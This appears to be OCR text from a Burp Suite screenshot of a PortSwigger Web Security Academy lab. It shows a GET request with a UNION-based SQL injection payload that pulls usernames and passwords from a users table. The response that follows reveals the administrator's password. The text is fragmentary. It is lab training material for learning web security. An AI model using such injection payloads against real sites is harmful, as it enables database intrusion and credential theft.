 Send Cancel < >
Target: https://acfc1f9f1f1b36ae80df6e6a008a
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+username_iypmno,+password_wlirbz+FROM+users_exzgqk-- HTTP/1.1
2 Host: acfc1f9f1f1b36ae80df6e6a008a0046.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acfc1f9f1f1b36ae80df6e6a008a0046.web-security-academy.net/
9 Cookie: session=s8rE4r7ihPfGtmiSkLReR8Z3nsgtBl7I
10 Upgrade-Insecure-Requests: 1
11
12
? Search...
Response
Pretty Raw Render \n Actions
</td>
95 </tr>
96 <tr>
97 <th>
High-End Gift Wrapping
</th>
98 <td>
We offer a completely unique gift wrapping experience - the gift that just keeps on
99 The gift is no longer the only surprise. Your friends and family will be delighted
100 Due to the intricacy of this service, you must allow 3 months for your order to be
101 Get in touch, tell us what you need to be wrapped, and we can give you an estimate
</td>
102 </tr>
103 <tr>
104 <th>
administrator
</th>
105 <td>
46tzhawpqiih0seawyy4